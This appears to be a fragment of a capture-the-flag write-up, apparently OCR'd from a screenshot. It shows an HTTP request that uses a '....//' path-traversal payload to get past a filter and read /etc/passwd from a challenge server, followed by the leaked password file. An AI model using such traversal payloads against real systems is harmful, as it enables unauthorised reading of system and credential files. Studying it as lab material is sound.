 GET /?file=....//....//....//....//etc/passwd HTTP/1.1
Host: 18.143.200.117:32568
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://18.143.200.117:32568/
Upgrade-Insecure-Requests: 1
20 <p class="lead">
21 Do some bypass to find the flag.<br />
22 </p>
23 </div>
24 </div>
25 </div>
26 <div class="container">
27
28 <a class="btn btn-primary" href=".?file=ctf.txt" /> What is CTF?
</a>
<br>
<br>
root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
47 www:x:1000:1000::/home/www:/bin/sh
48 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
50 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
51 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
52